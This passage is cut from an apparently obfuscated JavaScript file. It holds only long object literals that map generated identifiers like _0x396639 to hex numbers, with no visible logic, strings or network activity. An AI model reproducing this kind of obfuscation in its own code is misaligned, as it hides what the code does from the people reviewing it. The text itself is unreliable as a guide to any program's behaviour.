4,_0x396639:0xccc,_0x5ae68b:0x799,_0x1a8fee:0x913,_0x1ea50f:0x774,_0x18b4fa:0x3f5,_0x4667ad:0xa12,_0x305361:0x7ce,_0x23fd27:0xa2a,_0x328191:0x21e,_0x502c96:0x91,_0x2a5cda:0x65a,_0x5546d0:0x93,_0x1ad36b:0x7b,_0x30e2ce:0x44e,_0x1b1eff:0x599,_0x4ca054:0x475,_0x581b45:0x86e,_0x16df4e:0xa4a,_0x43aad7:0x861,_0xb26009:0xb8c,_0x3960c3:0x1e7,_0x12de9b:0x6f5,_0x7b80de:0xb07,_0x40b40a:0x25a,_0x3f82b9:0x4e1,_0x17bb31:0xef3,_0x595ea3:0xc2b,_0x59d9a3:0x1211,_0x3816f8:0x4de},_0x2892f3={_0x177386:0x18a},_0x46b9e3={_0x3e475a:0x677,_0x2080ca:0x17f,_0x5995a7:0x47d},_0x3db121={_0x527719:0xe77,_0x1b3e0f:0xaa2,_0x100ae9:0xb6,_0x3b5ed4:0x194,_0xdb700f:0x32e,_0x867b4b:0x1180,_0x15f019:0x94f,_0x2b4945:0xd2d,_0x26b16a:0x2d3,_0x4ac59f:0x925,_0x229b75:0xebf,_0x547d96:0x94a,_0x5eceaf:0x1178,_0x19c8d9:0x163c,_0x726db8:0x5e6,_0x3decc3:0x4ac},_0x1507ed={_0x1793dd:0x65d,_0x4d4d0a:0x18d},_0x9b1913={_0x2cf661:0x1125,_0x2ed058:0x1728},_0xdb4e85={_0x1d0c3e:0x9c9,_0x1ef4ec:0xdb3},_0x25d769={_0x1188b7:0x39b,_0x1b62c5:0x10a1,_0x4abed1:0x4f4,_0x35d2e4:0xc51,_0x5bf4a9:0xe98,_0x288460:0x94,_0x15256:0x6aa,_0x1cd689:0x17b,_0x76b82b:0x7cc,_0x274d85:0x1db,_0x4ef051:0x7d6,_0x4f6a13:0xe62,_0xbc651e:0xff2,_0x282acb:0x998,_0x2e77c6:0xdd6,_0x4bf7eb:0x9f3,_0x5a7c4a:0xe07,_0x2c6f83:0xa38,_0xfca3ce:0xcce,_0x57eb1f:0x1af,_0x257673:0x3eb,_0x509797:0x519,_0x2f8102:0x41f,_0x35cede:0x66,_0x219cec:0xc74,_0x1b23e3:0xb70,_0x27565c:0xab3,_0x3be93d:0x895,_0x3c68a8:0x8e0,_0x4b9bc2:0x5f1,_0x3e68da:0x9a0,_0x4eecde:0xac0,_0x10217b:0xf41,_0x39cf15:0xebe,_0xa3fa5f:0xec5,_0x1441a4:0x5bc,_0x5b49fb:0x61e,_0x1f79b5:0xc2e,_0x3b6b6d:0x170,_0x26f493:0xa51,_0x35b44f:0x6d8,_0x3d669e:0x59f,_0x281ff2:0x1db,_0x185e77:0x40d,_0x3cc068:0x993,_0x4013bd:0x7c4,_0x41988d:0xd06,_0x1db766:0x22f,_0x112f6f:0xa3e,_0x18d912:0xb17,_0xe374c1:0xb03,_0x442992:0xe9c,_0x1a587b:0xa50,_0x486bb3:0xe1a,_0x1416ac:0x799,_0x12a9c4:0x6cf,_0x51e43b:0x524,_0x611072:0x7dd,_0x560d8b:0x99b,_0x4d007c:0xbc2,_0x442d6c:0x518,_0x28f057:0x657,_0x28a6e6:0x35b,_0x24c8c0:0x4fe,_0x4208ed:0x3d6,_0x3989d6:0x97a,_0x32210b:0x3e1,_0x2d3f9b:0x835,_0x1ee7a8:0x342,_0x2fd7e6:0xc23,_0xe81687:0x3d6,_0x1859f5:0x747,_0x4e18de:0x57c,_0x29fb85:0x37e,_0x3d56bd:0x986,_0x2a1e07:0x5bb,_0x48bf6f:0x75b,_0x3df295:0x37f,_0x5531e3:0x214,_0xf68cb6:0xe5,_0x4432a2:0x63f,_0x5be080:0x355,_0x1b6407:0xd92,_0x2ee985:0x609,_0x6cd104:0x171,_0x2d83d2:0xc0c,_0x57b810:0xec,_0x222722:0xcb,_0x4252e0:0x593},_0x14de7b={_0x29de27:0x35c},_0x1a63b2={_0x4438e7:0xe4,_0x29f8ae:0x2f5,_0x5ddd74:0x19c},_0x26589d={_0x5d4006:0x895,_0x5840a5:0xca9,_0x5c7e47:0xaba,_0x5388bb:0xf4e,_0x243761:0x6d7,_0x1e8460:0x5e5,_0x51e399:0x1305,_0x311790:0x12cb,_0x217dbf:0xcf7,_0x643834:0xd2b,_0x47cb30:0xe7f,_0x484d54:0xd55,_0x499c7f:0x720,_0x53a028:0x696,_0x24105a:0xeb5,_0x33d89f:0x94a,_0x5d9ec2:0xa41,_0x2bb752:0x965,_0x596586:0x313,_0x3b193f:0x13c,_0xa8d031:0xf7a,_0x50e747:0xec8,_0x16cc3c:0xac9,_0x46fdeb:0x8c7,_0x5d531d:0x725,_0x2baa45:0xe42,_0x4acc58:0x1520,_0x51f789:0xf17,_0x4eeab9:0x407,_0x863ca0:0x2b4,_0x55843f:0xdd,_0x3fd0fe:0xd94,_0x47ccc7:0xbe9,_0x197ee9:0xd61,_0x2a5524:0x777,_0x18fb98:0xd8e,_0x531713:0xe39,_0x4a9457:0x525,_0x5693b2:0x908,_0xd34543:0x8c4,_0x2de443:0x741,_0x4f49fb:0x7f4,_0x3c8711:0xbf,_0x37d59a:0x702,_0x50717b:0x1ca,_0x278819:0x814,_0x35fb95:0x3d3,_0x4a1d51:0x245,_0x10c622:0x714,_0x31b009:0x7ad,_0x46ecf1:0x45c,_0x409782:0x72f,_0x4d255c:0x8ae,_0x21c8ba:0x77b,_0x409e39:0x3cf,_0x303e48:0x2c2,_0x2d3e6b:0x9ef,_0x41ab3c:0xf0b,_0x3e458a:0x76c,_0x32e4db:0xbc9,_0x2b53b9:0x890,_0x347f7e:0x4bd,_0x1e71ea:0x58d,_0x19107e:0xc8c,_0x1cd42e:0x99c,_0x4906d9:0x7b9,_0xf372fc:0x650,_0x48119e:0x453,_0x22d657:0xd8e,_0x209fb1:0x121b,_0x525543:0xccc,_0x3e6faf:0x61c,_0x2b37a9:0xa3b,_0x30d878:0xc0,_0x58203a:0x4dd,_0x56f8a0:0x26e,_0x15fcc0:0xa33,_0x48c80c:0x773,_0x2a0e61:0xa57,_0x76ec6f:0x43a,_0xe7b19:0x117,_0x47ddf9:0x180,_0x5fc97a:0x17f,_0x440610:0x7e9,_0x319871:0x7db,_0x1d54f5:0x165,_0x5ef717:0xf77,_0x5a207e:0x2c4,_0x56cc2c:0x4fd,_0x1c6b87:0x4fc,_0x2dca58:0x160,_0x345aef:0x19a,_0x1ef652:0x7f5,_0x34939a:0xa41,_0x33e480:0xc67,_0x4959b3:0xf1,_0x236bdd:0x4bc,_0xb0e2df:0x105,_0x57ba2a:0xcb9,_0x20eb92:0x10d1,_0x1d25f4:0xfe3,_0x335d0f:0x1048,_0x2cde8e:0xc79,_0x4588b4:0x819,_0x2d2d77:0xa27,_0x5519b7:0x1cb,_0x51d356:0x1cc,_0x5a44e4:0xdd6,_0x24eb2e:0xc10,_0x337422:0xdb,_0x5ede7e:0x110,_0x2e0d7f:0xb26,_0x5c836d:0x89c,_0x576811:0x113f,_0x445513:0x21a,_0x3e827f:0x592,_0x566b7f:0x93,_0x7e3ac9:0xdde,_0x3192d9:0x76b,_0x93ddc0:0xfe6,_0xcc2c7f:0x855,_0x522843:0x7dc,_0xc09122:0x56e,_0x377811:0x478,_0x49aecd:0x14d,_0x4647e8:0x14c,_0x383157:0xda9,_0x396c02:0x6f5,_0x18f393:0xb53,_0x189951:0x8cf},_0x350708={_0x301639:0xc0a,_0x55e038:0xa3d,_0x203029:0x436,_0x281ed0:0x398,_0x5ea3a6:0x693},_0x12d4b5={_0x370cf1:0x9ba,_0x2fd65f:0x4ac,_0x50f947:0xb50},_0x2dce72={_0x2c9590:0x542,_0x24c22e:0x6d},_0x2d9bc5={_0x3af2e1:0x1e9},_0x41b745={_0x2580c5:0x788,_0x5ac6a8:0x220,_0x22c35d:0x252,_0x14430f:0xdf,_0x48db92:0x8a6,_0x48412b:0x463,_0x290ecb:0x7a,_0x31eb0d:0x132,_0x1b3f44:0x1b9,_0xc2d19d:0x3ba,_0x375e2c:0x86f,_0x5e1815:0x264,_0x14858a:0x2b3,_0x54153d:0x8ff,_0x5996c5:0x13b,_0x50aac1:0xe42,_0x3c31d7:0xa80,_0x502fa7:0xd33,_0x127a01:0xd05,_0xeaaa57:0x89c,_0x377ee8:0xdd5,_0x343d0c:0xbc4,_0x328153:0x76c,_0x3a3571:0x526,_0x513b16:0x50f,_0xa9f7ee:0x125,_0x1e71b4:0x59f,_0x62ef1b:0x1f0,_0x692afd:0x28e,_0x440366:0x32d,_0x3be8f9:0x507,_0x41f756:0x647,_0x362126:0x1608,_0x593ef7:0xc41,_0x366ece:0xd2a,_0x3d4cbb:0x1054,_0x25a0e6:0x50d,_0x3f3b96:0x143,_0x1aa2e6:0x3e,_0x4d1cac:0x4de,_0x2b1afd:0x598,_0x3d6f94:0x552,_0x3f6c6d:0x6b2,_0x5e49f2:0x765,_0x308572:0x22e,_0x5128f7:0x602,_0x4684ff:0x647,_0x37c02d:0xc4e,_0x393065:0x131d,_0x4e4cd5:0x6ab,_0x34e6af:0xab,_0x3536c6:0x36b,_0xf5c1a0:0x4ec,_0x128f22:0x63f,_0x1a858b:0x8ca,_0x1b16da:0xde0,_0x54e9dd:0x799,_0x18978b:0x3dd,_0x379974:0xc09,_0x4b6441:0x5f9,_0x66c50f:0x846,_0x55f915:0x4de,_0x34ff82:0x69,_0x25a296:0xc4b,_0x75a5e7:0x6d8,_0xef155a:0x66,_0x450f4f:0x107d,_0x401164:0x15e6,_0x563db0:0xdf0,_0x5937c2:0x10f8,_0x5e8196:0x4cd,_0x28c805:0x1fe,_0x313d96:0x502,_0xb5bd46:0x53d,_0x26f377:0x15b7,_0xcf6fe2:0x1072,_0x7ad1e6:0xfb7,_0x175b3d:0x1081,_0x15b6f9:0x35,_0x4ccc84:0x305,_0x3ca4f6:0x500,_0x38bf6f:0x1503,_0x298fc7:0x1014,_0x1050d7:0x4b7,_0x2b5d72:0x587,_0x45bac3:0xd2c,_0x24576a:0xadc,_0x1c7f89:0x344,_0x4f956e:0x42f,_0x4adaa2:0x2e1,_0xf7b131:0x1a7,_0x278745:0x18a,_0x532619:0x2b,_0x104053:0x5d3,_0x15145b:0x124,_0x101bbd:0xecf,_0x3fb887:0xd7e,_0x2537ba:0x724,_0x255e69:0x158,_0xe9273c:0x11c,_0x36ce96:0xaa2,_0xa5123e:0x1c3,_0x22957d:0x2b,_0x34354c:0xc00,_0x3106d4:0x65c,_0x40af0a:0x6b2,_0x51a356:0x4ee,_0x360689:0x7a3,_0x286d70:0x9f9,_0x9e0072:0x6a5,_0x1ceab8:0xc96,_0x5b9e37:0x13d,_0x1ffa7a:0x759,_0x1c691b:0x86c,_0x257236:0x564,_0x281703:0x652,_0x5f3b7a:0x84,_0x3c2d1b:0x5d0,_0x1cceb9:0x211,_0x2bdc67:0x4f5,_0x3a1bcf:0x11f,_0x18e40f:0x4a3,_0x4c5dc4:0x77,_0x8a49c5:0x52,_0x5097c7:0x313,_0x31309b:0x418,_0x4d8af3:0x160,_0x402346:0x29a,_0x3d8ce5:0x2d9,_0x82c3b:0x47b,_0x3ebf85:0x4d5,_0x2b8213:0x870,_0x4eb0d9:0x53b,_0x29ff97:0x610,_0x1d6b61:0x72d,_0x4a78d6:0x6bc,_0x531cec:0x664,_0x532446:0x7be,_0x48757e:0x901,_0x171632:0x3c8,_0x2bd92d:0x3b1,_0x2ea5ad:0xd80,_0x5501c4:0x8a9,_0x35b43f:0x8b7,_0x314c67:0xefb,_0x1f8b53:0x4be,_0x643f7f:0xf10,_0x2f82b1:0xc30,_0x25e9ed:0x622,_0x567bc0:0x92b,_0x225354:0x9d9,_0x236278:0x5a3,_0x14b318:0xbc6,_0x44cbdf:0x4a,_0x56fd38:0x33a,_0x3451fb:0x214,_0x11d0d0:0xf8e,_0x2ec9de:0x617,_0x3c7f23:0xbfc,_0x8bb18b:0x13e4,_0xad6941:0xf9d,_0xff03df:0xe1c,_0xb48a26:0x660,_0xfbe966:0x674,_0x3f22b1:0xac9,_0x26bd44:0xb40,_0x539e66:0x61e,_0x23ee28:0x14e,_0x2cd9a3:0xb5e,_0x17a82e:0xf35,_0x35be93:0x74,_0x1b2116:0x27b,_0x5aad34:0x2c0,_0x9009fe:0xd40,_0x4e2ab3:0x39d,_0x2a7eb9:0x19b,_0x504fc0:0x5aa,_0x512e78:0xc72,_0x3dd12f:0x801,_0x3cbaf2:0xf71,_0x3c5822:0x9f6,_0x189a4a:0x681,_0x2d8d36:0x646,_0x596d73:0x740,_0x239be0:0x15a,_0x488917:0x271,_0x524aaa:0x5d8,_0x41e8dc:0x189,_0x38c283:0x6fd,_0x4724cd:0x3cd,_0x17494e:0xd68,_0x55543a:0x5fe,_0x51def9:0x51a,_0x1e4ce0:0x15,_0x10390b:0x50a,_0x342d2e:0x7c5,_0x4e2683:0x48e,_0x44a878:0xc2c,_0x31f634:0x4eb,_0x47c0a2:0xa24,_0x5efc63:0xba4,_0x4b9ed1:0xecd,_0xac72e6:0x1030,_0x649646:0x6cc,_0x36ee42:0x40a,_0x22855a:0x498,_0x46245b:0xa4f,_0x7a930e:0xe32,_0x56a0dd:0xb92,_0x1748df:0x887,_0x1bd6e1:0x3a6,_0xfe5a04:0x2df,_0x1a6123:0x995,_0x52c48c:0xcde,_0x29676b:0x986,_0x5d8eb7:0xfbd,_0x38f144:0xd3a,_0x5d596a:0x3f2,_0x50cfaa:0x6f8,_0x231081:0x7ba,_0x4f3740:0x8c9,_0x4f4478:0xe3d,_0xbf6770:0x7e0,_0x3190f9:0x30,_0x5b7a2e:0x60f,_0x19b9b1:0x96,_0x5c8a55:0x9a7,_0x18256a:0x810,_0x3860a4:0x129,_0x59d5a3:0x2c2,_0x56caf8:0x3e8,_0x20635f:0x607,_0x3d1476:0xedf,_0x51ccb8:0x2c9,_0x4d6147:0xddb,_0x44dc29:0xc51,_0x3fb317:0x9d8,_0x26ed10:0xa6,_0x2121ca:0x5f0,_0xacbbaa:0x26,_0x1bcdab:0x4a6,_0x382b85:0x680,_0x5650de:0x81d,_0x20d07b:0x706,_0x518d14:0x7f1,_0x167910:0xdae,_0x4fd99d:0xb75,_0x5df95c:0x10a9},_0x576ba0={_0x382cbf:0xcf4,_0x42d267:0x135b,_0x125efb:0xd62,_0x561926:0xace,_0xee78e5:0x9e2,_0x2d6d3e:0x54a,_0x1d7665:0x874,_0xe67243:0xe5d,_0x3a02c0:0xe8e},_0x4b7cea={_0x56dddc:0x4e},_0x3c4436={_0x3f6394:0x32a,_0x2774bf:0xd6,_0x174567:0x15e,_0x3d43b4:0x5d1,_0x18825c:0xe60,_0x9b3eb3:0xdff,_0x2ee7fa:0xfb5,_0x55c9b8:0xbf4,_0x21ddc5:0x311,_0x42ac43:0x426,_0x456e69:0x47e,_0x2badf6:0x533,_0x4e3e44:0xb96,_0x5b2e95:0x267,_0x33f83b:0x2ea,_0x4cc55f:0x5a6,_0x3d5906:0x76d,_0x4ea735:0xcbf,_0xbf59a5:0xd9b,_0x3abb71:0x342,_0xf438d6:0x27b,_0x1754eb:0x1b6,_0x1fead3:0x6e,_0xc108e4:0x65d,_0x190b38:0x188,_0x596983:0x391,_0x1852cb:0x37c,_0x333510:0x784,_0x4526bd:0x4ba,_0x508f70:0x13b,_0x583a2c:0x3f,_0x217b3b:0x572,_0x389451:0x500,_0x30861d:0x15f,_0x44c16b:0x48f,_0x94e7c6:0xa2f,_0x30b560:0xb,_0x569680:0x887,_0x68b663:0x692,_0x3c4e5:0x5d3,_0x490ef4:0xa4,_0x32e285:0x2f5,_0x3bf101:0x829,_0x2a9eed:0x4,_0x5f40ba:0x59,_0x11b1e7:0x57f,_0x38b745:0x1e7,_0x113b6e:0x705,_0x35aa18:0x634,_0x4e6736:0xd3b,_0x4aebb5:0x9f9,_0x2e5054:0x363,_0x385d5e:0x8dc,_0x34e879:0x32d,_0x4958cb:0x7c,_0x26def4:0x82a,_0x4c6c6d:0xc41,_0x4df43a:0x638},_0x22212d={_0x59c81d:0xa56,_0x397002:0xc33,_0x1ec1ac:0x4d,_0x1b5751:0x647},_0x47e769={_0x129cc7:0x949,_0x6c89af:0x4a1,_0x42b469:0x6ed,_0x5b1c38:0x82,_0x325c9a:0x657,_0x4feb83:0x75b,_0x4c5235:0x56,_0x5b74ca:0x743,_0x37063c:0x69,_0x49bfd5:0xb53,_0x358cc3:0x704,_0x65c467:0x76a,_0x181142:0x852,_0x1101ef:0x6b0,_0x1b1e11:0x12e,_0x117412:0x936,_0x57d6db:0x70c,_0x57fe5e:0x582,_0x173dd0:0x10c,_0x374a28:0x486,_0x1a9157:0x4b3,_0x229fc9:0x544,_0x4755ca:0x8a,_0x2d6651:0x264,_0x44d1f8:0x34a,_0x3d8c7d:0xc28,_0x1cb11f:0x4f,_0x4f2e02:0x36a,_0x293a9c:0x546,_0x4f221b:0x5c6,_0x3a63ad:0x350,_0x41955e:0x1ac,_0x47ba76:0x957,_0x1c0c89:0x9c8,_0x148560:0xaee,_0x37d6df:0x5c1,_0x447f70:0x45b,_0x3836d7:0x2c0,_0x3c187c:0xe86,_0x59ffe4:0xb96,_0x3fea62:0xd81,_0x216e75:0x4b4,_0x2e5ed3:0x1a2,_0x4b171f:0x108,_0x4b2f58:0x247,_0x2ecc68:0x943,_0x94fdef:0x6ca,_0x3214f6:0x3d1,_0x3d3647:0x877,_0x1fa2bf:0x933,_0x4d0487:0xa6b,_0x4aabcf:0x157,_0x29ea63:0x73,_0x59684c:0x3c0,_0x576714:0x3da,_0x509260:0xf6f,_0x4ca6f3:0x110d,_0x8b9a8a:0x748,_0x2848a2:0xe25,_0x13ffdf:0x36e,_0x1654a9:0x2b2,_0x5c319c:0x6e2,_0x555bdb:0x3c3,_0x36d4a6:0x73,_0x462f50:0x17d,_0x326e44:0x706,_0x2131be:0x241,_0x25b4d7:0x1f9,_0x4a63d6:0x52d,_0x101447:0x4d7,_0x55115b:0x40d,_0x1d401f:0x4ba,_0x4e70ed:0x428,_0x5b51ee:0xbb2,_0x462aa9:0x717,_0x1c269c:0x25c,_0x2b6e68:0x482,_0x2a4fa1:0x77a,_0x424282:0x2d8,_0x178bef:0x94b,_0x3db45c:0x254,_0x1df77f:0xccd,_0x124d74:0x257,_0x5ee638:0x163,_0x4f3ab3:0xf7,_0x577552:0x751,_0x40b384:0x152,_0x5dbb8b:0x2e6,_0x4ba532:0x69a,_0x11088e:0x472,_0x47caf6:0x23},_0x54b453={_0x2010a5:0x1d,_0x517168:0x12,_0xd11601:0xb5},_0x5e17df={_0x32f500:0xa39,_0x3b1fda:0xb91,_0x3e6edc:0xec5},_0x1b8dc3={_0x1e4c7b:0x489,_0x221343:0x7f8,_0x664d:0x929,_0x536368:0x596,_0x576f23:0x931,_0x264f24:0x43d,_0x4112f7:0xbc,_0x5b83bf:0x687,_0x13e5e9:0x861,_0x3df42c:0xd6,_0x5d2190:0x8de,_0x2df378:0xa6e,_0x5c03de:0x30d,_0x2942be:0xab3,_0x2adbd0:0xc3a,_0x41df0d:0x82b,_0x1e014a:0x810,_0x31323b:0x7d5,_0x21f16c:0x930,_0x450200:0x427,_0xf1ac97:0x1b6,_0x5d99f3:0x4b9,_0x39a782:0x15b,_0x552828:0x51,_0x1518f3:0x242,_0x1ae706:0x2f8,_0x3fce2b:0x5f0,_0x185787:0x2f9,_0x429123:0x172,_0x1d4a95:0x613,_0x296567:0xd4b,_0x45f7ba:0x361,_0x46fb27:0x31e,_0x10ffcd:0x4ee,_0x35ce95:0xbcc,_0x3e696b:0xfcc,_0x350c01:0x754,_0x2b517c:0x927,_0x409a40:0x706,_0x440072:0x1bb,_0x150368:0x298,_0x596cf8:0x783,_0x3a0e58:0x863,_0x22e1e5:0x284,_0x337298:0x5d5,_0x1bf93c:0x51a,_0x1a539f:0x612,_0x1fa0b3:0x2f,_0x4a62e6:0x1f,_0x1b47dc:0x2a5,_0x3c4a89:0xa02,_0x27511f:0xae7,_0x246537:0xc4,_0x1869e8:0x4d5,_0x3339eb:0x671,_0x490102:0x5d5,_0x132122:0xb75,_0x1d8a1f:0xa6,_0x5f1e50:0x48a,_0xc0e16f:0x70,_0x4188e7:0x5ab,_0x5ed46d:0x544,_0xeee960:0xb41,_0x5ef65e:0x54,_0x153330:0x8bf,_0x542c1b:0x62b,_0x1b0d04:0x5d1,_0x21e90f:0x4a2,_0x1ecbff:0x2f,_0x2277c6:0x516,_0x54612a:0x573,_0x470be8:0x163,_0x235743:0x41a,_0x32b655:0x5b8,_0x5a5306:0x640,_0xb59a73:0x8b6,_0x357990:0x506,_0x1a3dad:0xb59,_0x43dd10:0x975,_0x4205fa:0x5ac,_0x59d439:0xb6f,_0x217f06:0x25e,_0xb553d5:0xc40,_0x17f59e:0x75c,_0x2d8b80:0x37a,_0x38629a:0x630,_0x4dccd0:0x448,_0x54a7b8:0x8a9,_0x5f108b:0x9d9,_0x2c30a0:0x78a,_0x4c306f:0xa3f,_0x185cb9:0xc89,_0x4a37a7:0xfa,_0x4110ed:0x528,_0x476ca9:0x59,_0x45f2f6:0x71,_0x510f4c:0x581,_0x5a9f42:0x346,_0x23c9d8:0x7a5,_0x12b21f:0x1180,_0x47c0ef:0xced,_0x36c2a2:0xd2f,_0x538070:0x53f,_0x4b5b4e:0x4f5,_0x5c99b9:0xb26,_0x1a6f8f:0xa52,_0x246626:0xbd2,_0xbfb9d2:0x749,_0x1fb38f:0x1b6,_0x54835f:0x1ac,_0x2b1ebd:0x161,_0x360886:0x2be,_0x419af0:0x6e4,_0x4d9537:0xcea,_0x2f359f:0xb04,_0x6d7794:0x5ee,_0xc9c0d1:0xb7b,_0xe9db4b:0xb2,_0x55ca83:0x511,_0x1f8d06:0x1ea,_0x1beb60:0x1b7,_0x3f99f9:0x173,_0x299ef6:0x8b9,_0x23f226:0x29f,_0x4dd310:0x680,_0x1c28f6:0xbaf,_0x43f790:0x669,_0x234927:0x609,_0x3001f1:0x857,_0x3b81d3:0x7ea,_0x2f64a2:0xed5,_0x2ce797:0xbc3,_0x5a8146:0x7b0,_0x58754f:0x3e7,_0xceb138:0x1a5,_0x260cd4:0x46a,_0x35ed70:0x14c,_0x33941c:0x48c,_0x31046b:0x466,_0x29f23d:0x186,_0x4b6952:0x10d,_0x468d11:0x98a,_0x44d75b:0x5b3,_0x334737:0x70e,_0x5da4a7:0x3d3,_0x24002e:0x5f9,_0x5f01d2:0x5ee,_0x11cacd:0x697,_0x11d5b5:0xba7,_0x2f1c3b:0x239,_0x198ab7:0x2a4,_0x13db29:0x68f,_0x451863:0x75f,_0x5a6a62:0x3c6,_0x3b43a8:0xa3e,_0x4d4e8b:0x1097,_0x10e14d:0x43c,_0x2d53d4:0x303,_0x33a416:0x8f,_0x3a1634:0x31,_0x51f6cf:0x773,_0x1d0de8:0x53,_0x396fbd:0x2aa,_0x439d83:0xad5,_0x5e1eff:0xbb4,_0x1b703d:0x6d4,_0x416d9b:0x705,_0x56400e:0x75f,_0x42726d:0xb0c,_0x472f1d:0x6f3,_0x9a44c9:0x745,_0x181623:0xa2d,_0x38f13f:0xac9,_0x5bcfd0:0x232,_0x13dd50:0x1a0,_0x3a8bfe:0x35e,_0xf1486a:0xf,_0xa90e4a:0x6ba,_0x2b86be:0x59c,_0x2499d7:0x9d1,_0x516362:0x90b,_0x508a25:0x9ab,_0x2e0b4a:0x4ca,_0x7c6319:0x52f,_0xef389f:0x4be,_0x2a2c11:0x638,_0x353412:0x6b8,_0x2d2590:0x108,_0x15c119:0x436,_0x34756d:0x4ef,_0x358d58:0x4e7,_0x5b1ed4:0x3a4,_0x494fc1:0x5a,_0x3a1acc:0x158,_0x2f9a90:0x148,_0x5b0217:0x400,_0x4bb6b6:0x85,_0x505c59:0x10d,_0x620f9f:0x3dd,_0x7b4813:0xa7e,_0x34d381:0x85a,_0x224a1d:0xdae,_0x19fae3:0x76d,_0x228b04:0x17b,_0x4bdbcf:0x855,_0x15c709:0x2d9,_0x1145df:0x2f4,_0x3d3891:0x805,_0x22be81:0xb7,_0x330044:0x70e,_0x81eeaa:0x647,_0x51a00a:0x761,_0x2c0ba5:0x3bd,_0x2c9432:0x8d,_0x140728:0x86f},_0x198e4f={_0x14d2fd:0x13d,_0x557a16:0x132,_0x57106e:0x5b1},_0x4e78bc={_0x2f8f00:0xce8},_0x2185d4={_0x5d8504:0x832,_0x59e9eb:0x466,_0x52cffe:0xd67,_0xb2a419:0xd66,_0x403463:0xc24,_0x4ed2a3:0x4af,_0x31d2b1:0x542,_0x3ca050:0x401,_0x26e5cb:0x903,_0x2c58c3:0x9fe,_0x569595:0x3e1,_0x25cfc9:0x524,_0x5aa142:0x347,_0x188437:0x544,_0x2fe79d:0x21e,_0x3776f6:0x53e,_0x3a9779:0x53c,_0xbaaf68:0x7c,_0x723226:0x5e0,_0x57ef5c:0x51b,_0x11e8c1:0x8e9,_0x32115e:0x98b,_0x1e1b6f:0xedc,_0x57a122:0xb96,_0x2fb9b4:0x100e,_0x40addb:0x1e2,_0x15c9cc:0x17a,_0x2e76dd:0x61f,_0x2307d8:0x486,_0x4463d6:0x24f,_0x17bce3:0xb5e,_0x140ceb:0x89c,_0xaa7e4c:0xb87,_0x38b20d:0x7c2,_0x4406ce:0xbd9,_0x29232b:0xe23,_0x3f59b1:0x365,_0x2007f5:0x1bf,_0x80196a:0x756,_0x3a0695:0xbe0,_0x5c3b04:0xe38,_0x42a7f3:0x2c2,_0x1a0ec7:0x61,_0x446bde:0xb7d,_0x6f7ec7:0x7f1,_0x2092fa:0xf61,_0x5a7e76:0xc7b,_0x47a497:0xd69,_0x53dd00:0xb8c,_0x206694:0x369,_0xd7d1a8:0xf7,_0x184c94:0x1a7,_0x3d590e:0x3c6,_0x5260f0:0x50,_0x1abf3f:0x424,_0x199565:0x290,_0xba0b21:0x9c,_0xeafd6f:0x839,_0x485ade:0xd6c,_0x2e490a:0xd4e,_0x31657d:0x18d,_0x38a3f5:0x6b2,_0x58147d:0xec,_0x209f8c:0x49f,_0x3e53d3:0x52a,_0x5bf69d:0xce,_0x4e2bfe:0x733,_0xf449f6:0xd98,_0x5902f3:0xfe1,_0x4f33c3:0xb04,_0x5e29e1:0x48b,_0x37f6d3:0x30,_0x1d70fb:0x492,_0x36110b:0x494,_0x41616f:0x2fc,_0x58ff21:0x768,_0x4120d9:0x515,_0x37fbed:0x2b5,_0x28aef8:0xd27,_0xbfb76a:0xc99,_0x298be8:0x766,_0x5b6cde:0x892,_0x404143:0x7af,_0x560b6c:0x294,_0x3f59ec:0xa1c,_0x4be6ac:0x9c6,_0x308b42:0x1401,_0x376ef0:0x9bc,_0x363eba:0x979,_0x2b19e3:0x601,_0x4aeb03:0xd27,_0x25b84d:0x100d,_0xdff5c:0xa32,_0xbb30b0:0x9e5,_0x4d085d:0xa67,_0x373f37:0x714,_0x5caf56:0x304,_0xb7f9d9:0x309,_0x48ad6e:0xef,_0x2369cd:0x7dd,_0x3e1d79:0x56d,_0x5f1a93:0x8e7,_0x53fb66:0x4e8,_0xe538b0:0xc6,_0x4b21e2:0xebe,_0x52c849:0x886,_0x5eeb28:0x875,_0x2089c6:0x164,_0x308588:0x323,_0x5dfd48:0x467,_0x1b912a:0x2af,_0xa0497d:0xa33,_0x297d32:0xa22,_0x863e8f:0x708,_0xd77b7a:0x377,_0x57f93f:0x50c,_0x4e1c67:0x848,_0xf932f6:0x304,_0x533140:0x5b7,_0x2938ba:0xa54,_0x52666f:0x2a,_0x5b1d3f:0xbb6,_0x285ffa:0xd04,_0x2d0cb8:0x104c,_0x424e40:0xe89,_0x117f74:0x273,_0x246079:0xc6,_0x49fe9e:0x59f,_0x3e64fb:0x940,_0x59ab7a:0x6ea,_0x34898a:0x907,_0x4b19b8:0x584,_0x4dcb62:0x55a,_0x2ba8da:0x4d9,_0xa80fe0:0x5d2,_0x3377ab:0xf44,_0x39d101:0xf8,_0x42c9fa:0x304,_0xfc8d92:0x42,_0x46809d:0xcc,_0x225e7d:0x6fd,_0x185da7:0xa53,_0x5b7cbe:0x31b,_0x3e74fd:0xbbd,_0xcad90b:0x57,_0xc773cc:0x3ad,_0x25b2fa:0x818,_0x75182a:0x2b2,_0x4119b5:0x6a0,_0x2429f6:0xd51,_0x5f47b8:0x490,_0x22397a:0x707,_0x2801b0:0xf1d,_0xd86a63:0x108d,_0x4c25f9:0xa44,_0xfb8138:0xba7,_0x4c5b62:0x9c0,_0xc70ad:0x940,_0x1b970c:0xb77,_0x4869f4:0x8d,_0x579d88:0x7bf,_0x2d27b6:0xa34,_0x11d98b:0xfc3,_0x437e8b:0xbc6,_0x34568b:0x2ad,_0x3cd4f0:0x2eb,_0x2e8802:0x49,_0x54b655:0x634,_0x17de64:0x5ec,_0x509abe:0x11d,_0x50562d:0x6c5,_0x9f969d:0x467,_0x5bb6a2:0x222,_0x541f5f:0x1ca,_0x316d10:0x555,_0x432034:0x7b2,_0x29cb6a:0x21a,_0x237ed6:0x314,_0x1369a5:0xfd,_0x3a8195:0x58,_0x51fd6c:0x187,_0xc33559:0x172,_0x2065d9:0x851,_0x4d0104:0x223,_0x350eb9:0x706,_0x40aca4:0x1d6,_0x5b4574:0x7f8,_0x111c2a:0x303,_0x4a24af:0x653,_0xd8e8c2:0x33d,_0x1dcb5a:0x512,_0x5a031f:0x710,_0x2ff78d:0x383,_0x468597:0x653,_0x5b715d:0x276,_0x3bbbd4:0x26c,_0x2257ca:0x107,_0x49d44a:0x3f5,_0x2dea6c:0x7fc,_0x1b76f1:0x662,_0x214756:0x479,_0x11a030:0x4e2,_0x58d7b7:0x1ea,_0x1520d4:0x2cc,_0x31a425:0xb3,_0x226305:0x68f,_0x11eb5a:0x50b,_0x10235f:0x306,_0x473a4a:0xa4,_0xcf1574